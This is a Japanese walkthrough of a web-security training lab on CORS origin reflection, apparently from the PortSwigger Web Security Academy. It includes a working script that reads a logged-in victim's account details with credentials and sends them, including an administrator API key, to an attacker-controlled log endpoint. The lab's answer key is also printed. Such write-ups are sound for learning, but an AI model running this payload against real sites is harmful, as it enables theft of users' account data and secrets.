Hello there, ('ω')ノ
基本的なオリジンリフレクションを伴うCORSの脆弱性を。
Origin リクエストヘッダは、どこがフェッチの原点であるかを示して。
パス情報は含まれず、サーバ名のみが含まれて。
Referer ヘッダとは、パス全体が公開されるわけではない点が異なって。
まずは、ログインしてからアカウントページへ。

リクエストには、CORSをサポートする可能性のある。
Access-Control-Allow-Credentialsヘッダが確認できて。

該当するリクエストは、/ accountDetailsへのAJAXリクエストを介して取得さて。
JSONも確認できて。

下記のヘッダを追加してSendすると。
Access-Control-Allow-Originヘッダに反映されていることが確認できて。
Origin:https://example.com


ブラウザで、エクスプロイトサーバに移動して。
ラボのURLに対して下記のコードを挿入して。
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac171f6f1ef6354a801b0da4002900ec.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
XMLHttpRequest (XHR) オブジェクトは、サーバと対話するために使用されて。
リクエストのonload属性にリクエストリスナーを生成して割り当てて。
非同期で処理をすることにして。
クロスオリジンのajax通信で。
リクエストにcookieなどの認証情報を含めるように設定して。
最後にリクエストをサーバに送信して。

Storeして、View exploitをクリックして。


Deliver exploit to victimして、ログを確認してみると。
Administratorの文字が確認できて。


デコードして、APIキーをコピーして。

下記を入力すると。
0RfxsUiQnAYsISZ4VdUUlKddMTYcPn0B

クリアできた。

Best regards, (^^ゞ